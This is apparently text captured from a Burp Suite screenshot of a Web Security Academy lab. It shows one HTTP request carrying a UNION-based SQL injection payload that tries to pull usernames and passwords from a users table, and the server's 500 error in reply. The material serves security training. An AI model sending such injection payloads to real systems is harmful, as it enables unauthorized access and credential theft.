 Pretty Raw \n Actions
1 GET /filter?category='+UNION+SELECT+username+||'~'||+password,NULL+FROM+users-- HTTP/1.1
2 Host: ac1e1fc71e40779980212608008c00b5.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=cDPrlc5mPSQWdA8gXQTnXT7sxgT20RyN
9 Upgrade-Insecure-Requests: 1
10
11
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Length: 21
4
5 Internal Server Error